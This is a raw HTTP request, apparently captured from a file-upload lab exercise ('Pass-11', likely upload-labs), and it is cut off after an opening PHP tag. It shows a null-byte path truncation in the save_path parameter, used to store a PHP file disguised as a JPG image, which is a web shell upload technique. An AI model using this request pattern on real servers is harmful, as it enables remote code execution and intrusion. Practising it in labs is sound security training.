 POST /Pass-11/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 192.168.245.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundaryd15df06ec0cd6d8b24a1c95924fd049
Content-Length: 365
Origin: http://192.168.245.130
Connection: keep-alive
Referer: http://192.168.245.130/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryd15df06ec0cd6d8b24a1c95924fd049
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/octet-stream
<?php